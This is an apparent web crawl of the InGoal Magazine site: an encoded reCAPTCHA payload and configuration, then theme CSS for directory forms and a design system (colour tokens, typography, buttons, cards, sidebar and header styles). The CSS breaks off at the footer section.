OPAxvCm2l7wrzDhsKfwojDssKxQwRzJAp8b1AQSAjDjMOSLCBfwpTDuSXDq8OnU1xHw5YvwrdhwpvDq8KgwoNXMWQKWsOfWSdrw4sJYsOaEBnCj8K0w4NowqLCoMOKb8KFw6rCi0zCvTxDwoTDl8KOw5zDlBbCjcOkwp/Cr8O1McKWAMKuR8Klwp/DvMOHOcKqwqrDmMOcwrV5QlzDiCXDpUVpw7ZRIMOzwrtSMcOgw4cpTsKpRcO/[base64]/Cm2nCv2MjVRgNwqI7wos5w4R0w65Gw6PCp8KDc8Kowr3DtzB3w7oSwrvCljwnwq9IwqvCtcOnLEvClw5HZMO/[base64]/UlgwcMKIwpUBwqDCh8Oew77ClsOIRwA4wojCgMOxFVghw7bCh10aTsKOW2M7WGnDr8O8w5PCocOnYsOPN10owpB/[base64]/w5XDvFJnYcOZwoMUw7rCiUbDi1TDosO+wpVbNBAMaMOvFyjCgMOtEl3DsMOgw4xCwp4KAsORw6pHBMO3NilxHMOHwpjDtyl1w7XCnw/DnmPCqi/CnMOjwpYnw4/[base64]/aMK+B8K3wrhJSMO6w7xDUWJYw78wKHYSw4YMIMOmwrzDpBDDl8KrwqrCtSrCqTnCjsO4fcO1TcKAwr8Uw70jAMKOwo0pRcOswrIqw6bDiT7Dp2wpbhrDlz03H8OdwpHDmsO8flzCrUV0wo09w4howr/CkAhVa3LDosOFwoMAwr/DnMKPw6FwS1tiwoDDnMO+wpXDtcKSwosRWcOVw5TDsMK2EsOhAsOoMDEVC8OVw4jCqCcOwqjDvVwrw55Ew5XDtipNY8KPNcKaWMKWXMO+w7M+JMOwLD7Dt8OdFMK8w5g3dV/DuMOsw6bDhA3DtWxOVlF3XV90wpDDvW7DrQ/CsMOfL3DCqiHDlWnCrj/[base64]/Dm0wIPxbDkUZbC8OcwoMzPCs0Xz7Dp8KDIXh+w6TDiQLDg8Oyw5wqCU/DqcOeIX3DlxM0c8KidUI1w6XDlkXDqMKQwpNRwqQxGsO8XkjCucKvw5lIXkDDs8KXaA/Dr8KpU8OBwqjCrC9/[base64]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[base64]/Cu8KZVXLClXMFwpPCmMOmwrMCMcOnw4XCnGBLw5F6wqPCmcOBSsOfJinClMODeX/DqCcWwobCgyw2wqwsw6MvS3LDqixJw5dowoJowrtfwpIlwr1CKFzChXTCscKrw73ChsKdw6oUw4J/woJPwpPCu8OfMC0rw7ExwrxPw7XChEfDl8KxSsK8Fl3CkVxPbsKHdhRaTsKTwobDkj/CoDJdw406wqHDo8KUwrMZHcKqw51UwqwDA0tXw5BpACFEwrLDlVLDk8OISsKBBsOsAGkreg9swonDgcOGwpJZcMOqwoYuw58Ow5/CosOWFytnF13CksOOw7LCjkbDisOfT8K1A8OpXh/DsMK6b8OAP8KzSR/DkxclbnzCqcOELsO9w67DncKnKMOxw4sKw7Q5wrnDjBpsYgHDvE/[base64]/wpPClMOgwplzPsOawoPDiS8hwpTDucOmwrnDnsKFwq9ow57Di0zCqTnCtcKSwrTCmMOOwo3CscO9wp3Cm8ObZ34KOsKtw5Bew6kOSnPDiFLCrMKDwovDqMOQM8K6wrvCiMOGI2oVQxMKXMKkQcOqw5zDhETCrD4Mw5fCpcKYw4TCgQzColvChDjCln/Cr0RVwqMNwpsOwo1Kwr7Dlmgaw6JMwojCuMOHDcOPw4wrT8OywrPDmU/DmGhPTgt2CMOIeVXCssKkw44neC7Ck8KYAMO+PghEwohdYVhiPkMUwqtnakk/w5ULw7xbRsOkw5xof8OQwozCq1QrccKiw7/DqsObRcK0aMOYTQ3DoMKYw65xw6FnwrIiS8OUw689w5DCgcKjTsO6LkrCpsKDwo3DhMKAM8OUBMOdw4USwpwZf0k3wpfDjcOEwp3CmhTDsMOvw6Ulw4DDsW3CsgtyIcKVwqTDlT5ZIm3CnEcOG8K0EMKSB8KfEV/DlBYUwoHCocO6UGbCo2xzUMOqIsKVwoMQQVnDtjwXwp/CnzkHwpTDtAtED8KVasK/QnHDrMKrwr/[base64]/Cj1rCpRHDiSHCtMKkMsO/wprDuxrDpVhcw5VoMMK4cwnCh8KNw5/CkcKpAMKtRlpSwqllw4YKw6ZvwpJaVMOdEUdnaG0kIsKNHkDDkcONw7IYwqDCqSx0w5V1wr8vwqwNXTN9Z1o3IMKzZQXCsirDlsOEUyl6wofDpMKmwpILwrfCj39BV1Qxwr7CvMOHJ8OUM8OXw7FBexLCrC3CmTRSwrZ7bcKDw7rDocOCM8K1SCfDkcOIecOydMKTKl/ClMOcw6fCoh3DqAp7wqgHZMK7wphAw67ClMOZSR/CnMK9wpQDOTp8w448IjFEw4BDRcOHwpLDvcOUS0gSSwvCmcKbw63DlTPCqMO+esOyDU/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,842],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ingoalmag.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o5v+0B+jshPpHSeuceJ4s4X0VoXjy7hcPBj7Ybj5VPU\\u003d\x22,1,0,null,1,1769505871515,0,0,[60],null,[83],\x22RC-ZteAJrw2989XFA\x22,null,null,null,null,null,\x220dAFcWeA6OV6DyNPH_BtKBgpZTXG4WE3Wjr_G0Tyu9h8Sa_77hLDpTgmOlJZYWHIPKrxaJUCHh_SkHRbtPl2jWgedZTZc5GkOmWQ\x22,1769588671461]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/directory-forms.css?ver=1769493870
body_size: 442
content:
/**
 * InGoal Directory Forms - Shared Styling
 * 
 * Apply to any form by adding CSS class: ingoal-directory-form
 * Forms: 27, 29, 31, 33, 34, 35, 36 (and any future directory forms)
 */

/* ==========================================================================
   Progress Bar
   ========================================================================== */

.ingoal-directory-form .gf_progressbar_wrapper {
    background-color: #ffffff !important;
    border: 1px solid #e0e0e0;
    border-radius: 5px;
    padding: 2px;
}

.ingoal-directory-form .gf_progressbar {
    background-color: #228bec !important;
    background-image: none !important;
    box-shadow: none !important;
    height: 10px;
    border-radius: 5px;
}

.ingoal-directory-form .gf_progressbar_percentage span {
    color: #000000;
    font-weight: bold;
    font-size: 14px;
}

/* ==========================================================================
   Next / Previous Buttons
   ========================================================================== */

.ingoal-directory-form .gform_page_footer .gform_next_button,
.ingoal-directory-form .gform_page_footer .gform_previous_button {
    background-color: #211f20;
    color: #ffffff;
    font-size: 20px;
    border: 2px solid #ffffff;
    width: 200px;
    height: 50px;
    border-radius: 3px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    box-sizing: border-box;
}

/* Left arrow for Previous button */
.ingoal-directory-form .gform_page_footer .gform_previous_button::before {
    content: '←';
    font-size: 18px;
    margin-right: 8px;
    color: #ffffff;
}

/* Right arrow for Next button */
.ingoal-directory-form .gform_page_footer .gform_next_button::after {
    content: '→';
    font-size: 18px;
    margin-left: 8px;
    color: #ffffff;
}

/* Hover state */
.ingoal-directory-form .gform_page_footer .gform_next_button:hover,
.ingoal-directory-form .gform_page_footer .gform_previous_button:hover {
    background-color: #22b8ec;
    color: #211f20;
    border-color: #211f20;
}

.ingoal-directory-form .gform_page_footer .gform_previous_button:hover::before,
.ingoal-directory-form .gform_page_footer .gform_next_button:hover::after {
    color: #211f20;
}

/* ==========================================================================
   Submit Button (matching style)
   ========================================================================== */

.ingoal-directory-form .gform_footer .gform_button[type="submit"],
.ingoal-directory-form .gform_page_footer .gform_button[type="submit"] {
    background-color: #228bec;
    color: #ffffff;
    font-size: 20px;
    border: 2px solid #228bec;
    min-width: 200px;
    height: 50px;
    border-radius: 3px;
    cursor: pointer;
    box-sizing: border-box;
    transition: all 0.2s ease;
}

.ingoal-directory-form .gform_footer .gform_button[type="submit"]:hover,
.ingoal-directory-form .gform_page_footer .gform_button[type="submit"]:hover {
    background-color: #211f20;
    border-color: #211f20;
    color: #ffffff;
}

/* ==========================================================================
   Responsive Fields
   ========================================================================== */

.ingoal-directory-form .gfield input[type="text"],
.ingoal-directory-form .gfield input[type="email"],
.ingoal-directory-form .gfield input[type="url"],
.ingoal-directory-form .gfield input[type="tel"],
.ingoal-directory-form .gfield textarea {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
}

/* ==========================================================================
   Mobile Adjustments
   ========================================================================== */

@media screen and (max-width: 768px) {
    .ingoal-directory-form .gform_page_footer .gform_next_button,
    .ingoal-directory-form .gform_page_footer .gform_previous_button,
    .ingoal-directory-form .gform_footer .gform_button[type="submit"] {
        width: 100%;
        max-width: 280px;
    }
    
    .ingoal-directory-form .gform_page_footer {
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/css/ingoal-design-system.css?ver=1769493871
body_size: 4107
content:
/**
 * InGoal Magazine Design System
 * 
 * Shared CSS variables, typography, and common components
 * Used by: Homepage, Category Archives, Coach Directory, and more
 * 
 * @package InGoal
 * @since January 2026
 */

/* =========================================
   CSS Custom Properties (Design Tokens)
   ========================================= */

:root {
    /* Colors - Primary Palette */
    --ig-navy: #0A1628;
    --ig-navy-medium: #1a3a52;
    --ig-navy-light: #2a4a62;
    --ig-ice-blue: #E8F4F8;
    --ig-ice-blue-medium: #D4EBF3;
    --ig-ice-blue-dark: #B8DDE8;
    --ig-accent-blue: #2B7A8F;
    --ig-accent-blue-hover: #236673;
    --ig-promo-yellow: #FFD93D;
    --ig-promo-yellow-hover: #F5CC00;
    
    /* Colors - Text */
    --ig-text-primary: #0A0A0A;
    --ig-text-secondary: #4A4A4A;
    --ig-text-tertiary: #6A6A6A;
    --ig-text-inverse: #FFFFFF;
    --ig-text-link: var(--ig-accent-blue);
    
    /* Colors - UI */
    --ig-border-color: #E0E0E0;
    --ig-border-light: #F0F0F0;
    --ig-bg-white: #FFFFFF;
    --ig-bg-light: #FAFAFA;
    
    /* Typography - Font Families */
    --ig-font-heading: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    --ig-font-body: 'Merriweather', Georgia, serif;
    --ig-font-ui: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    
    /* Typography - Font Sizes */
    --ig-text-xs: 11px;
    --ig-text-sm: 13px;
    --ig-text-base: 15px;
    --ig-text-md: 17px;
    --ig-text-lg: 20px;
    --ig-text-xl: 24px;
    --ig-text-2xl: 28px;
    --ig-text-3xl: 32px;
    --ig-text-4xl: 42px;
    --ig-text-5xl: 52px;
    --ig-text-6xl: 56px;
    
    /* Typography - Line Heights */
    --ig-leading-tight: 1.15;
    --ig-leading-snug: 1.25;
    --ig-leading-normal: 1.5;
    --ig-leading-relaxed: 1.65;
    
    /* Typography - Letter Spacing */
    --ig-tracking-tight: -0.02em;
    --ig-tracking-normal: 0;
    --ig-tracking-wide: 0.02em;
    --ig-tracking-wider: 0.5px;
    --ig-tracking-widest: 1px;
    
    /* Spacing */
    --ig-space-xs: 4px;
    --ig-space-sm: 8px;
    --ig-space-md: 16px;
    --ig-space-lg: 24px;
    --ig-space-xl: 32px;
    --ig-space-2xl: 40px;
    --ig-space-3xl: 50px;
    --ig-space-4xl: 60px;
    --ig-space-5xl: 80px;
    --ig-space-6xl: 100px;
    
    /* Layout */
    --ig-container-max: 1400px;
    --ig-container-padding: 50px;
    --ig-sidebar-width: 380px;
    --ig-gap-main: 70px;
    
    /* Border Radius */
    --ig-radius-sm: 4px;
    --ig-radius-md: 8px;
    --ig-radius-lg: 12px;
    --ig-radius-full: 50%;
    
    /* Shadows */
    --ig-shadow-sm: 0 4px 12px rgba(10, 22, 40, 0.08);
    --ig-shadow-md: 0 8px 24px rgba(10, 22, 40, 0.1);
    --ig-shadow-lg: 0 16px 40px rgba(10, 22, 40, 0.15);
    --ig-shadow-xl: 0 20px 60px rgba(10, 22, 40, 0.12);
    --ig-shadow-header: 0 4px 20px rgba(10, 22, 40, 0.08);
    
    /* Transitions */
    --ig-transition-fast: 0.15s ease;
    --ig-transition-base: 0.2s ease;
    --ig-transition-slow: 0.3s ease;
    --ig-transition-image: 0.6s ease;
    
    /* Z-Index Scale */
    --ig-z-base: 1;
    --ig-z-dropdown: 50;
    --ig-z-sticky: 90;
    --ig-z-header: 100;
    --ig-z-modal: 200;
}

/* =========================================
   Base Typography Classes
   ========================================= */

.ig-heading {
    font-family: var(--ig-font-heading);
    font-weight: 700;
    line-height: var(--ig-leading-tight);
    letter-spacing: var(--ig-tracking-tight);
    color: var(--ig-navy);
}

.ig-heading--xl {
    font-size: var(--ig-text-5xl);
    font-weight: 800;
}

.ig-heading--lg {
    font-size: var(--ig-text-4xl);
    font-weight: 800;
}

.ig-heading--md {
    font-size: var(--ig-text-2xl);
}

.ig-heading--sm {
    font-size: var(--ig-text-xl);
}

.ig-body {
    font-family: var(--ig-font-body);
    font-size: 18px;
    line-height: var(--ig-leading-relaxed);
    color: var(--ig-text-primary);
}

.ig-body--lg {
    font-size: var(--ig-text-lg);
    line-height: 1.6;
}

.ig-body--sm {
    font-size: var(--ig-text-base);
}

.ig-ui-text {
    font-family: var(--ig-font-ui);
}

.ig-label {
    font-family: var(--ig-font-ui);
    font-size: var(--ig-text-xs);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--ig-accent-blue);
}

/* =========================================
   Container & Layout
   ========================================= */

.ig-container {
    max-width: var(--ig-container-max);
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
}

.ig-section {
    margin: var(--ig-space-5xl) auto;
}

/* Two-column layout */
.ig-layout-two-col {
    display: grid;
    grid-template-columns: 1fr var(--ig-sidebar-width);
    gap: var(--ig-gap-main);
}

.ig-layout-two-col--full {
    grid-template-columns: 1fr;
}

/* =========================================
   Buttons
   ========================================= */

.ig-btn {
    display: inline-block;
    font-family: var(--ig-font-ui);
    font-size: var(--ig-text-sm);
    font-weight: 700;
    text-decoration: none;
    border-radius: var(--ig-radius-sm);
    transition: all var(--ig-transition-base);
    cursor: pointer;
    border: none;
    letter-spacing: 0.3px;
}

.ig-btn--primary {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
    padding: 12px 28px;
}

.ig-btn--primary:hover {
    background: var(--ig-accent-blue);
    color: var(--ig-text-inverse);
}

.ig-btn--secondary {
    background: var(--ig-bg-white);
    color: var(--ig-navy);
    padding: 12px 28px;
}

.ig-btn--secondary:hover {
    background: var(--ig-ice-blue);
}

.ig-btn--lg {
    padding: 16px 36px;
    font-size: var(--ig-text-base);
}

/* =========================================
   Cards
   ========================================= */

/* Base card image with zoom effect */
.ig-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    overflow: hidden;
    border-radius: var(--ig-radius-md);
    background: var(--ig-navy);
}

.ig-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform var(--ig-transition-image);
}

.ig-card:hover .ig-card-image img,
.ig-card-link:hover .ig-card-image img {
    transform: scale(1.05);
}

/* Card shadow on hover */
.ig-card-image--shadow {
    box-shadow: var(--ig-shadow-md);
    transition: box-shadow var(--ig-transition-slow);
}

.ig-card:hover .ig-card-image--shadow,
.ig-card-link:hover .ig-card-image--shadow {
    box-shadow: var(--ig-shadow-lg);
}

/* Card lift on hover */
.ig-card--hover-lift {
    transition: transform var(--ig-transition-slow);
}

.ig-card--hover-lift:hover {
    transform: translateY(-6px);
}

/* =========================================
   Sidebar Components
   ========================================= */

.ig-sidebar {
    position: sticky;
    top: 160px;
    align-self: start;
}

.ig-sidebar-module {
    background: var(--ig-ice-blue);
    padding: var(--ig-space-xl);
    margin-bottom: var(--ig-space-xl);
}

.ig-sidebar-module h3,
.ig-sidebar-module__title {
    font-family: var(--ig-font-heading);
    font-size: var(--ig-text-lg);
    font-weight: 700;
    color: var(--ig-navy);
    margin: 0 0 var(--ig-space-lg) 0;
}

.ig-sidebar-module--dark {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
}

.ig-sidebar-module--dark h3,
.ig-sidebar-module--dark .ig-sidebar-module__title {
    color: var(--ig-text-inverse);
}

.ig-sidebar-module--dark p {
    color: rgba(255, 255, 255, 0.85);
}

/* Sidebar list */
.ig-sidebar-list {
    list-style: none !important;
    margin: 0;
    padding: 0;
}

.ig-sidebar-list li {
    list-style: none !important;
    padding: 14px 0;
    border-bottom: 1px solid rgba(10, 22, 40, 0.1);
}

.ig-sidebar-list li::before,
.ig-sidebar-list li::marker {
    display: none !important;
    content: none !important;
}

.ig-sidebar-list li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.ig-sidebar-list a {
    color: var(--ig-navy);
    text-decoration: none;
    font-size: var(--ig-text-base);
    line-height: 1.2;
    font-weight: 600;
    font-family: var(--ig-font-ui);
    transition: color var(--ig-transition-base);
    display: block;
}

.ig-sidebar-list a:hover {
    color: var(--ig-accent-blue);
}

.ig-sidebar-meta {
    font-size: var(--ig-text-sm);
    color: var(--ig-text-secondary);
    margin-top: 6px;
    font-family: var(--ig-font-ui);
}

/* =========================================
   Promo Bar (Sitewide)
   ========================================= */

.ig-promo-bar {
    background: var(--ig-promo-yellow);
    color: var(--ig-navy);
    text-align: center;
    padding: 16px 20px;
    font-family: var(--ig-font-ui);
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.3px;
    line-height: 1.3;
}

@media (max-width: 600px) {
    .ig-promo-bar {
        padding: 10px 16px;
        font-size: 13px;
        line-height: 1.35;
    }
}

.ig-promo-bar a {
    color: var(--ig-navy);
    text-decoration: underline;
    font-weight: 700;
}

.ig-promo-bar--animated a {
    animation: ig-subtle-pulse 3s ease-in-out infinite;
}

@keyframes ig-subtle-pulse {
    0%, 100% { opacity: 1; }
    50% { opacity: 0.85; }
}

/* =========================================
   Section Headers
   ========================================= */

.ig-section-header {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: var(--ig-space-2xl);
    padding-bottom: var(--ig-space-md);
    border-bottom: 2px solid var(--ig-navy);
}

.ig-section-title {
    font-family: var(--ig-font-heading);
    font-size: var(--ig-text-4xl);
    font-weight: 800;
    color: var(--ig-navy);
    margin: 0;
}

.ig-section-link {
    font-size: 14px;
    color: var(--ig-accent-blue);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-weight: 700;
    letter-spacing: 0.3px;
    transition: color var(--ig-transition-base);
}

.ig-section-link:hover {
    color: var(--ig-accent-blue-hover);
}

/* =========================================
   Read Badge & Activity States
   ========================================= */

.ig-read-badge {
    position: absolute;
    top: 12px;
    left: 12px;
    background: rgba(43, 122, 143, 0.95);
    color: white;
    padding: 6px 12px;
    border-radius: var(--ig-radius-sm);
    font-size: var(--ig-text-xs);
    font-weight: 700;
    font-family: var(--ig-font-ui);
    text-transform: uppercase;
    letter-spacing: 0.5px;
    z-index: 2;
}

/* Read state styling */
.ingoal-activity--read .ig-card-image img {
    filter: saturate(0.5) brightness(0.9);
}

/* Premium badge */
.ig-premium-badge {
    display: inline-block;
    background: var(--ig-promo-yellow);
    color: var(--ig-navy);
    padding: 4px 12px;
    border-radius: 12px;
    font-size: var(--ig-text-xs);
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin-left: 8px;
}

/* =========================================
   Animations
   ========================================= */

@keyframes ig-fade-in-up {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes ig-fade-in {
    from { opacity: 0; }
    to { opacity: 1; }
}

@keyframes ig-slide-in-left {
    from {
        opacity: 0;
        transform: translateX(-30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.ig-animate-fade-up {
    opacity: 0;
    animation: ig-fade-in-up 0.8s ease-out forwards;
}

.ig-animate-fade {
    opacity: 0;
    animation: ig-fade-in 0.6s ease-out forwards;
}

.ig-animate-slide-left {
    opacity: 0;
    animation: ig-slide-in-left 0.7s ease-out forwards;
}

/* Stagger delays */
.ig-delay-1 { animation-delay: 0.1s; }
.ig-delay-2 { animation-delay: 0.2s; }
.ig-delay-3 { animation-delay: 0.3s; }
.ig-delay-4 { animation-delay: 0.4s; }

/* =========================================
   Form Elements
   ========================================= */

.ig-input {
    width: 100%;
    padding: 16px 20px;
    border: 2px solid var(--ig-bg-white);
    border-radius: var(--ig-radius-sm);
    font-size: var(--ig-text-base);
    font-family: var(--ig-font-ui);
    background: var(--ig-bg-white);
    transition: border-color var(--ig-transition-base), box-shadow var(--ig-transition-base);
}

.ig-input:focus {
    outline: none;
    border-color: var(--ig-accent-blue);
    box-shadow: 0 0 0 3px rgba(43, 122, 143, 0.1);
}

.ig-input::placeholder {
    color: #999;
}

/* =========================================
   Responsive Breakpoints
   ========================================= */

@media (max-width: 1100px) {
    :root {
        --ig-container-padding: 40px;
        --ig-sidebar-width: 300px;
        --ig-gap-main: 40px;
    }
}

@media (max-width: 900px) {
    :root {
        --ig-container-padding: 30px;
    }
    
    .ig-layout-two-col {
        grid-template-columns: 1fr;
        gap: var(--ig-space-3xl);
    }
    
    .ig-sidebar {
        position: static;
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 20px;
    }
    
    .ig-sidebar-module {
        margin-bottom: 0;
    }
    
    .ig-sidebar-module--span-full {
        grid-column: 1 / -1;
    }
    
    .ig-section-title {
        font-size: var(--ig-text-4xl);
    }
}

@media (max-width: 700px) {
    .ig-sidebar {
        grid-template-columns: 1fr;
    }
    
    .ig-section-header {
        flex-direction: column;
        gap: var(--ig-space-sm);
    }
}

@media (max-width: 500px) {
    :root {
        --ig-container-padding: 20px;
    }
    
    .ig-section-title {
        font-size: var(--ig-text-3xl);
    }
    
    .ig-heading--xl {
        font-size: var(--ig-text-3xl);
    }
    
    .ig-sidebar-module {
        padding: var(--ig-space-lg);
    }
}

/* =========================================
   Shared Site Header
   ========================================= */

.ig-site-header {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
    padding: 0;
    position: sticky;
    top: 0;
    z-index: var(--ig-z-header);
    transition: box-shadow var(--ig-transition-base);
}

.ig-site-header.scrolled {
    box-shadow: var(--ig-shadow-header);
}

.ig-site-header__inner {
    max-width: var(--ig-container-max);
    margin: 0 auto;
    padding: 0 var(--ig-container-padding);
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 70px;
    gap: 20px;
}

/* Logo */
.ig-site-header__logo {
    display: flex;
    align-items: center;
    text-decoration: none;
    flex-shrink: 0;
}

.ig-site-header__logo-img {
    height: 36px !important;
    width: auto !important;
    max-height: 36px !important;
    display: block;
}

.ig-site-header__logo-text {
    font-family: var(--ig-font-heading);
    font-size: 28px;
    font-weight: 800;
    color: var(--ig-text-inverse);
    letter-spacing: -0.02em;
    line-height: 1;
}

/* Navigation */
.ig-site-header__nav {
    display: flex;
    align-items: center;
    gap: 4px;
    flex-wrap: nowrap;
    white-space: nowrap;
}

.ig-site-header__nav a {
    color: var(--ig-text-inverse);
    text-decoration: none;
    font-family: var(--ig-font-ui);
    font-size: 13px;
    font-weight: 600;
    padding: 8px 12px;
    border-radius: var(--ig-radius-sm);
    transition: background var(--ig-transition-fast), color var(--ig-transition-fast);
    white-space: nowrap;
}

.ig-site-header__nav a:hover {
    background: rgba(255, 255, 255, 0.1);
}

/* Actions (Subscribe button) */
.ig-site-header__actions {
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.ig-site-header__actions .ig-btn--primary {
    background: var(--ig-text-inverse);
    color: var(--ig-navy);
    padding: 10px 20px;
    font-size: 13px;
}

.ig-site-header__actions .ig-btn--primary:hover {
    background: var(--ig-ice-blue);
}

/* Mobile menu toggle */
.ig-site-header__mobile-toggle {
    display: none;
    flex-direction: column;
    justify-content: center;
    gap: 5px;
    width: 32px;
    height: 32px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 4px;
}

.ig-site-header__mobile-toggle span {
    display: block;
    width: 100%;
    height: 2px;
    background: var(--ig-text-inverse);
    border-radius: 1px;
    transition: all var(--ig-transition-base);
}

/* Light variant (white background) */
.ig-site-header--light {
    background: var(--ig-bg-white);
    color: var(--ig-navy);
    border-bottom: 1px solid var(--ig-border-color);
}

.ig-site-header--light .ig-site-header__logo-text {
    color: var(--ig-navy);
}

.ig-site-header--light .ig-site-header__nav a {
    color: var(--ig-navy);
}

.ig-site-header--light .ig-site-header__nav a:hover {
    background: var(--ig-ice-blue);
}

.ig-site-header--light .ig-site-header__actions .ig-btn--primary {
    background: var(--ig-navy);
    color: var(--ig-text-inverse);
}

.ig-site-header--light .ig-site-header__actions .ig-btn--primary:hover {
    background: var(--ig-accent-blue);
}

.ig-site-header--light .ig-site-header__mobile-toggle span {
    background: var(--ig-navy);
}

/* Responsive header */
@media (max-width: 1200px) {
    .ig-site-header__nav a {
        padding: 8px 8px;
        font-size: 12px;
    }
    
    .ig-site-header__actions .ig-btn--primary {
        padding: 8px 16px;
        font-size: 12px;
    }
}

@media (max-width: 1000px) {
    .ig-site-header__nav {
        display: none;
    }
    
    .ig-site-header__mobile-toggle {
        display: flex;
    }
}

@media (max-width: 500px) {
    .ig-site-header__inner {
        height: 60px;
        padding: 0 20px;
    }
    
    .ig-site-header__logo-img {
        height: 30px;
    }
    
    .ig-site-header__logo-text {
        font-size: 24px;
    }
}

/* =========================================
   Shared Site Footer
